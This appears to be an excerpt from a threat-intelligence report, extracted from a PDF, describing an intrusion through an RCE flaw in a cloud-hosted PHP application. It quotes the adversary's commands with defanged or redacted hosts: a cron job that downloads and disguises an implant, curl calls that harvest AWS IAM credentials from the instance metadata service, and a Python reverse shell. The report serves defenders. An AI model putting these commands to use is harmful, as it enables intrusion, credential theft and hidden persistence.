 Initial Access
The adversary exploited an RCE vulnerability
that existed in a custom PHP application
running on multiple Linux servers hosted in the
victim organization's Cloud Service Provider
environment.
Persistence
A cron job was created to download and run the Silver
implant upon reboot. Silver is an open-source cross-platform
adversary emulation/red team framework.
/var/spool/cron/crontabs/root:4:@reboot curl
hxxp:// [REDACTED IPAddress]:8443/.tmpfs.cache
-o/dev/shm/tmpfs.cache; chmod +x/dev/shm/.
tmpfs.cache;bash -c "exec -a '[kthread/4:3-
bus]' /dev/shm/.tmpfs.cahce" & disown
curl hxxp://[REDACTED ExternalIPAddress]/
[REDACTED FileName] -o /dev/shm/[REDACTED
Filename] -a chmod +x /dev/shm/[REDACTED
Filename] bash -c "exec -a '[kworker/4:3-
events] /dev/shm/[REDACTED FileName]"
*****
Credential Access
The adversary attempted to harvest Cloud Service
Provider credentials via the AWS Instance Metadata
Services API.
curl -k http://169.254.169[.]254/latest/
meta-data/iam/security-credentials/
curl -k http://169.254.169[.]254/latest/
meta-data/iam/security-credentials/
[REDACTED IAMRole]
Discovery
Various discovery commands were executed,
including attempts to view potentially sensitive
information.
cat . bash_history, cat .env
Cloud-conscious discovery included querying the
AWS Instance Metadata Service API to enumerate
IAM roles.
curl -k http://169.254.169[.]254/latest/
meta-data/iam/security-credentials/
[REDACTED IAMRole]
Command and Control
The adversary leveraged SSM Orchestration in an
attempt to execute multiple Python reverse shells.
python3 -c import os,pty,socket; s=socket.
socket(); s.connect (("[REDACTED
IPAddress]", [REDACTED PORT])); [os.
dup2 (s.fileno(),f)for f in(0,1,2)]; pty.
spawn("sh")
The adversary also used curl during the intrusion to
ingress the Silver implant.
curl hxxp://[REDACTED ExternalIPAddress]/
[REDACTED FileName] -o /dev/shm/[REDACTED
FileName] -a